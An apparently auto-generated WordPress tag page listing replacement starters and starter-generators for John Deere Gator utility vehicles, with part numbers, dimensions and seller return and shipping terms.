  <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models" alt="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models"/> <br/> 
  Premium Quality Replacement Part. Bunker &#038; Field Rake 1200 Kawas. Bunker &#038; Field Rake 1200A Kawas. Gator 4 x 2v Kawas. Gator CS Compact Series Kawas. Gator CX Compact Series Kawas. 9.5HP Engine All. Trail Gator 4 x 2 Kawas. Sarasota 1000 249cc Engine 2005. Length: 180 mm &#8211; 7.1 in. Width: 126.5 mm &#8211; 5 in. Height: 83.5 mm &#8211; 3.3 in. Mounting Hole Distance: 108 mm &#8211; 3.35 in.
  <br/>
 

  <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models" alt="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models"/>		<br/> 
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/starter/" rel="category tag">starter</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/aw26844/" rel="tag">aw26844</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/kawasaki/" rel="tag">kawasaki</a>, <a href="https://john-deere-gator.info/tag/models/" rel="tag">models</a>, <a href="https://john-deere-gator.info/tag/starter/" rel="tag">starter</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-10483" class="post-10483 post type-post status-publish format-standard has-post-thumbnail hentry category-starter tag-114-01-4007 tag-cart tag-club tag-deere tag-fits tag-gator tag-generator tag-john tag-l137931 tag-starter">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2025/03/25/starter-generator-fits-john-deere-gator-tx-am-club-car-cart-l137931-114-01-4007/" rel="bookmark">Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007</a></h1>			<img width="80" height="62" src="https://john-deere-gator.info/wp-content/pics/Starter-Generator-Fits-John-Deere-Gator-Tx-Am-Club-Car-Cart-l137931-114-01-4007-01-kpy.jpg" class="attachment-post-thumbnail wp-post-image" alt="Starter-Generator-Fits-John-Deere-Gator-Tx-Am-Club-Car-Cart-l137931-114-01-4007-01-kpy" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2025/03/25/starter-generator-fits-john-deere-gator-tx-am-club-car-cart-l137931-114-01-4007/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-25T20:02:47+00:00">March 25, 2025</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-Generator-Fits-John-Deere-Gator-Tx-Am-Club-Car-Cart-l137931-114-01-4007-01-ddyr.jpg" title="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007" alt="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007"/><br/>

	 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-Generator-Fits-John-Deere-Gator-Tx-Am-Club-Car-Cart-l137931-114-01-4007-02-ou.jpg" title="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007" alt="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007"/>
<br/>  
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-Generator-Fits-John-Deere-Gator-Tx-Am-Club-Car-Cart-l137931-114-01-4007-03-rqp.jpg" title="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007" alt="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007"/>
 
	<br/>   	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-Generator-Fits-John-Deere-Gator-Tx-Am-Club-Car-Cart-l137931-114-01-4007-04-yy.jpg" title="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007" alt="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007"/><br/>	 
 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-Generator-Fits-John-Deere-Gator-Tx-Am-Club-Car-Cart-l137931-114-01-4007-05-owcf.jpg" title="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007" alt="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007"/>

<br/>		
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-Generator-Fits-John-Deere-Gator-Tx-Am-Club-Car-Cart-l137931-114-01-4007-06-pyo.jpg" title="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007" alt="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007"/> 	  
<br/>   
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-Generator-Fits-John-Deere-Gator-Tx-Am-Club-Car-Cart-l137931-114-01-4007-07-gv.jpg" title="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007" alt="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007"/>   <br/> 	 <br/>  	 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007" alt="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007"/>
 
	<br/>
	
We highly recommend for our customer to please check the compatible vehicles list and match the photos with your original part if possible to make sure it fits your vehicle. Protectorates such as P. Uerto Rico, US Virgin Islands, US Minor Outlying Islands, Guam, American Samoa and Northern Mariana Islands. Power: 0.33kW / 0.44HP. OD: 5.295in / 134.5mm Shaft. OD: 0.768in / 19.5mm Length: 9.921in / 252mm. Terminal 1 Size: M6-1.0. Terminal 2 Size: M6-1.0. Terminal 3 Size: M6-1.0. Terminal 4 Size: M6-1.0. Shaft: Threaded with Keyway. Application: John Deere and Yamaha Applications. Weight: 19.69 lbs / 8.95 kg. U Max MD I Gas. U Max LD Gas. IT IS THE BUYERS RESPONSIBILITY TO PACKAGE THE ITEM SAFE AND IN A BOX DURING THE RETURN PROCESS. FAILURE TO THIS WILL RESULT IN UP TO 50% ON THE RETURN AMOUNT. ALL PRESUMED DEFECTIVE OR WRONG ITEMS MUST OBTAIN AN AUTHORIZATION BEFORE RETURNING. Parts repair or replacement for any defects only.	 <br/>  	 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007" alt="Starter Generator Fits John Deere Gator Tx Am Club Car Cart l137931 114-01-4007"/><br/>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/starter/" rel="category tag">starter</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/114-01-4007/" rel="tag">114-01-4007</a>, <a href="https://john-deere-gator.info/tag/cart/" rel="tag">cart</a>, <a href="https://john-deere-gator.info/tag/club/" rel="tag">club</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/fits/" rel="tag">fits</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/generator/" rel="tag">generator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/l137931/" rel="tag">l137931</a>, <a href="https://john-deere-gator.info/tag/starter/" rel="tag">starter</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-10427" class="post-10427 post type-post status-publish format-standard has-post-thumbnail hentry category-starter tag-deere tag-gator tag-generator tag-john tag-kawasaki tag-starter tag-turf">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2025/03/11/new-starter-generator-for-john-deere-gator-with-13-hp-kawasaki-tx-turf-utz-3/" rel="bookmark">New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ</a></h1>			<img width="80" height="80" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Generator-For-John-Deere-Gator-With-13-HP-Kawasaki-TX-Turf-UTZ-01-wxx.jpg" class="attachment-post-thumbnail wp-post-image" alt="New-Starter-Generator-For-John-Deere-Gator-With-13-HP-Kawasaki-TX-Turf-UTZ-01-wxx" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2025/03/11/new-starter-generator-for-john-deere-gator-with-13-hp-kawasaki-tx-turf-utz-3/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-11T19:18:56+00:00">March 11, 2025</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
			<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Generator-For-John-Deere-Gator-With-13-HP-Kawasaki-TX-Turf-UTZ-01-ifsl.jpg" title="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ" alt="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ"/>

 <br/>
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Generator-For-John-Deere-Gator-With-13-HP-Kawasaki-TX-Turf-UTZ-02-jbd.jpg" title="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ" alt="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ"/> 
<br/>  	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Generator-For-John-Deere-Gator-With-13-HP-Kawasaki-TX-Turf-UTZ-03-wrj.jpg" title="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ" alt="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ"/>



<br/>

  <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Generator-For-John-Deere-Gator-With-13-HP-Kawasaki-TX-Turf-UTZ-04-st.jpg" title="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ" alt="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ"/>   <br/> <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Generator-For-John-Deere-Gator-With-13-HP-Kawasaki-TX-Turf-UTZ-05-pg.jpg" title="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ" alt="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ"/><br/> <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Generator-For-John-Deere-Gator-With-13-HP-Kawasaki-TX-Turf-UTZ-06-qgwd.jpg" title="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ" alt="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ"/>	

 	  <br/>
 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Generator-For-John-Deere-Gator-With-13-HP-Kawasaki-TX-Turf-UTZ-07-yafp.jpg" title="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ" alt="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ"/>
<br/>
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Generator-For-John-Deere-Gator-With-13-HP-Kawasaki-TX-Turf-UTZ-08-uzqv.jpg" title="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ" alt="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ"/>	



<br/> 
	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Generator-For-John-Deere-Gator-With-13-HP-Kawasaki-TX-Turf-UTZ-09-hnk.jpg" title="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ" alt="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ"/>
  
 <br/>  
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Generator-For-John-Deere-Gator-With-13-HP-Kawasaki-TX-Turf-UTZ-10-mjem.jpg" title="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ" alt="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ"/>
<br/>  
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Generator-For-John-Deere-Gator-With-13-HP-Kawasaki-TX-Turf-UTZ-11-nxt.jpg" title="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ" alt="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ"/>
  <br/> <br/>
 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ" alt="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ"/> <br/>

	 New Generator Compatible With John Deere Gator W/ 13HP 15A 12V Kawasaki TX Turf UTZ AM125672 AM133730 AM135707. Pulley Belt Width (mm). Shaft Overall Length (mm). Piston Outside Diameter (in). Piston Outside Diameter (mm). Caliper Pistion OD (mm). Motor Overall Length (in). Number of Mounting Holes. ETB Inside Diameter (in). John Deere AM125672, AM133730, AM135707. Customer Service Available 7 Days A Week. John Deere Gator TX Turf All Kawasaki 13HP Starter &#8211; Generator. T&#8221; Indicates Manual Transmission / &#8220;A. T Indicates Automatic Transmission Please Reach Out To Customer Service To Confirm Fitment, If Necessary. WE STRIVE TO PROVIDE A 5 STAR EXPERIENCE! With the exemption of U. OEG Parts is not responsible for carrier delays such as weather or natural disasters. We always recommend cross referencing a part number to ensure fitment as well.<br/> <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ" alt="New Starter Generator For John Deere Gator With 13 HP Kawasaki TX Turf UTZ"/>
<br/>  
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/starter/" rel="category tag">starter</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/generator/" rel="tag">generator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/kawasaki/" rel="tag">kawasaki</a>, <a href="https://john-deere-gator.info/tag/starter/" rel="tag">starter</a>, <a href="https://john-deere-gator.info/tag/turf/" rel="tag">turf</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="pagination loop-pagination">
			<span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://john-deere-gator.info/tag/starter/page/2/'>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://john-deere-gator.info/tag/starter/page/18/'>18</a>
<a class="next page-numbers" href="https://john-deere-gator.info/tag/starter/page/2/">Next &rarr;</a>		</div><!-- .pagination -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area col-lg-4 col-md-4 col-sm-12 col-xs-12" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://john-deere-gator.info/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://john-deere-gator.info/2026/01/21/john-deere-cs-cx-gator-wiring-harness-vga10172/">John Deere Cs CX Gator Wiring Harness Vga10172</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/20/john-deere-xuv835e-xuv835m-xuv835r-gator-service-technical-manual-tm168619/">John Deere XUV835E, XUV835M, XUV835R Gator Service Technical Manual TM168619</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/20/4x2-6x4-secondary-driven-clutch-for-john-deere-gator-am119965-am128235-am134016/">4&#215;2 6&#215;4 Secondary Driven Clutch for John Deere Gator AM119965 AM128235 AM134016</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/19/2010-john-deere-gator-xuv-620i-oem-rear-back-left-knuckle-axle-carrier/">2010 John Deere Gator Xuv 620i Oem Rear Back Left Knuckle Axle Carrier</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/19/primary-drive-clutch-suitable-for-john-deere-gator-4x4-xuv825i-xuv825e-am146794-11/">Primary Drive Clutch Suitable for John Deere Gator 4X4 XUV825i XUV825E AM146794</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://john-deere-gator.info/2026/01/'>January 2026</a></li>
	<li><a href='https://john-deere-gator.info/2025/12/'>December 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/11/'>November 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/10/'>October 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/09/'>September 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/08/'>August 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/07/'>July 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/06/'>June 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/05/'>May 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/04/'>April 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/03/'>March 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/02/'>February 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/01/'>January 2025</a></li>
	<li><a href='https://john-deere-gator.info/2024/12/'>December 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/11/'>November 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/10/'>October 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/09/'>September 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/08/'>August 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/07/'>July 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/06/'>June 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/05/'>May 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/04/'>April 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/03/'>March 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/02/'>February 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/01/'>January 2024</a></li>
	<li><a href='https://john-deere-gator.info/2023/12/'>December 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/11/'>November 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/10/'>October 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/09/'>September 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/08/'>August 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/07/'>July 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/06/'>June 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/05/'>May 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/04/'>April 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/03/'>March 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/02/'>February 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/01/'>January 2023</a></li>
	<li><a href='https://john-deere-gator.info/2022/12/'>December 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/11/'>November 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/10/'>October 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/09/'>September 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/08/'>August 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/07/'>July 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/06/'>June 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/05/'>May 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/04/'>April 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/03/'>March 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/02/'>February 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/01/'>January 2022</a></li>
	<li><a href='https://john-deere-gator.info/2021/12/'>December 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/11/'>November 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/10/'>October 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/09/'>September 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/08/'>August 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/07/'>July 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/06/'>June 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/05/'>May 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/04/'>April 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/03/'>March 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/02/'>February 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/01/'>January 2021</a></li>
	<li><a href='https://john-deere-gator.info/2020/12/'>December 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/11/'>November 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/10/'>October 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/09/'>September 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/08/'>August 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/07/'>July 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/06/'>June 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/05/'>May 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/04/'>April 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/03/'>March 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/02/'>February 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/01/'>January 2020</a></li>
	<li><a href='https://john-deere-gator.info/2019/12/'>December 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/11/'>November 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/10/'>October 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/09/'>September 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/08/'>August 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/07/'>July 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/06/'>June 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/05/'>May 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/04/'>April 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/03/'>March 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/02/'>February 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/01/'>January 2019</a></li>
	<li><a href='https://john-deere-gator.info/2018/12/'>December 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/11/'>November 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/10/'>October 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/09/'>September 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/08/'>August 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/07/'>July 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/06/'>June 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/05/'>May 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/04/'>April 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/03/'>March 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/02/'>February 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/01/'>January 2018</a></li>
	<li><a href='https://john-deere-gator.info/2017/12/'>December 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/11/'>November 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/10/'>October 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/09/'>September 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/08/'>August 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/07/'>July 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/06/'>June 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/05/'>May 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/04/'>April 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/03/'>March 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/02/'>February 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/01/'>January 2017</a></li>
	<li><a href='https://john-deere-gator.info/2016/12/'>December 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/11/'>November 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/10/'>October 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/09/'>September 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/08/'>August 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/07/'>July 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/06/'>June 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/05/'>May 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/04/'>April 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-5246"><a href="https://john-deere-gator.info/category/04-16/" >04-16</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://john-deere-gator.info/category/09hp/" >09hp</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://john-deere-gator.info/category/1-front/" >1-front</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://john-deere-gator.info/category/1-pack/" >1-pack</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://john-deere-gator.info/category/100hp/" >100hp</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://john-deere-gator.info/category/1025r/" >1025r</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://john-deere-gator.info/category/1050-10/" >1050-10</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://john-deere-gator.info/category/10john/" >10john</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://john-deere-gator.info/category/10pk/" >10pk</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://john-deere-gator.info/category/11-12/" >11-12</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://john-deere-gator.info/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://john-deere-gator.info/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://john-deere-gator.info/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://john-deere-gator.info/category/12pk/" >12pk</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://john-deere-gator.info/category/12x7/" >12&#215;7</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://john-deere-gator.info/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://john-deere-gator.info/category/13-19/" >13-19</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://john-deere-gator.info/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://john-deere-gator.info/category/16-2/" >16-2</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://john-deere-gator.info/category/17-23/" >17-23</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://john-deere-gator.info/category/1993-2005/" >1993-2005</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://john-deere-gator.info/category/1996-2006/" >1996-2006</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://john-deere-gator.info/category/1john/" >1john</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://john-deere-gator.info/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://john-deere-gator.info/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://john-deere-gator.info/category/2-18/" >2-18</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://john-deere-gator.info/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://john-deere-gator.info/category/2000lb/" >2000lb</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://john-deere-gator.info/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://john-deere-gator.info/category/2004-2016/" >2004-2016</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://john-deere-gator.info/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://john-deere-gator.info/category/2007-2008/" >2007-2008</a>
</li>
